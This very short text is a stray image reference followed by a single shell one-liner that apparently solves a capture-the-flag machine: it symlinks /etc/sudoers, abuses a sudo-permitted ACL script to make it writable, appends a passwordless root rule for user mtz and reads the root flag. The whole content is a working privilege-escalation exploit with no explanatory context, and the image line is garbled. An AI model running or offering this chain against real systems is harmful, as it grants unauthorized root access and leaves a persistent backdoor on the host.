 rm -f sudoers && ln -sr /etc/sudoers && sudo /opt/acl.sh mtz rw /home/mtz/sudoers && echo "mtz ALL=(ALL) NOPASSWD: ALL" >> sudoers && sudo cat /root/root.txt